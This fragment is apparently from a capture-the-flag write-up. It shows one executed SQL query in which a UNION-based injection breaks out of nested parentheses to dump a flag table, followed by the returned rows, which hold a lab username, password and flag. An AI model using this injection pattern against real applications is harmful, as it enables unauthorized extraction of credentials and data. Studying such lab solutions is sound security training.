 Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1)))))) union select
1,group_concat(flag) from ctftraining.flag#))))))
Array ( [0] => Array ( [username] => tanji [password] => OHHHHHHH ) [1] => Array (
[username] => 1 [password] => NSSCTF{7ee1e59c-0041-473a-881c-d5392c69d1ec} ) )